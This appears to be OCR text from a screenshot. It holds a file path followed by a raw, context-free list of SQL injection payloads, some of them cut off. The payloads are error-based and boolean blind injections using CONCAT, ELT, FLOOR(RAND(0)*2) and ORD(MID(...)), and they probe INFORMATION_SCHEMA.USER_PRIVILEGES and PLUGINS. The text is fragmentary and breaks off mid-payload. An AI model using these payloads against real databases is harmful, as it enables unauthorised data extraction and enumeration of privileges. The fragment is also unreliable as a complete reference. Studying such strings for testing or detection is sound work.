
CONCAT(0x7171717071,(SELECT
(ELT(4123=4123,1))),0x7170787071,0x78))x)) AND 'Jzrx%'='Jzrx
,
0' AND
ORD(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(grantee)) AS
NCHAR),0x20) FROM
INFORMATION_SCHEMA.USER_PRIVILEGES),1,1))>48 AND 'tzIB' LIKE
'tzIB
,
0' AND ORD(MID((SELECT
IFNULL(CAST(COUNT(DISTINCT(grantee)) AS NCHAR),0x20) FROM
INFORMATION_SCHEMA.USER_PRIVILEGES),1,1))>9 AND 'tzIB' LIKE
'tzIB
,
Ampah%' OR (SELECT 9088 FROM(SELECT
COUNT(*),CONCAT(0x7170767a71,(SELECT
(ELT(9088=9088,1))),0x717a707871,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'SjYw%'='SjYw
,
8110%' AND (SELECT 5186 FROM(SELECT
COUNT(*),CONCAT(0x7171717071,(SELECT
(ELT(5186=5186,1))),0x7170787071,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'VRvP%'='VRvP
,
Ampah%' AND (SELECT 7120 FROM(SELECT
COUNT(*),CONCAT(0x7170767a71,(SELECT
(ELT(7120=7120,1))),0x717a707871,FLOOR(RAND(0)*2))x FROM